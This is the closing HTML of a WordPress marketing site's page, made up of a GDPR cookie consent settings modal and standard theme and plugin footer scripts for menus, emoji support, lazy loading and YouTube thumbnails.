<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["Guide"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"1684","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 11:43:34 -->